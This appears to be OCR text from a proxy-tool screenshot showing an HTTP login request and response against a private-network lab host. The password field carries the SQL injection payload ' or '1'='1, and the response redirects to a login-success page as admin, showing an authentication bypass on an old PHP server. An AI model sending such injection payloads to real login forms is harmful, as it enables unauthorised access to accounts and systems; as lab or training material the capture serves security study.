 Request
Raw Params Headers Hex
POST /checklogin.php HTTP/1.1
Host: 192.168.28.208
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.208/
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Connection: close
Upgrade-Insecure-Requests: 1
myusername=admin&mypassword=' or '1'='1&Submit=Login
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 31 Jan 2019 19:23:23 GMT
Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.4-2ubuntu5.6
Set-Cookie: PHPSESSID=09d5bf9459e9bb0707864fe833e57be8; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: login_success.php?username=admin
Content-Length: 429
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  Unknown: Your script possibly relies on a session side-effect
which existed until PHP 4.2.3. Please be advised that the session extension does
not consider global variables as a source of data, unless register_globals is
enabled. You can disable this functionality and this warning by setting
session.bug_compat_42 or session.bug_compat_warn to off, respectively. in
<b>Unknown</b> on line <b>0</b><br />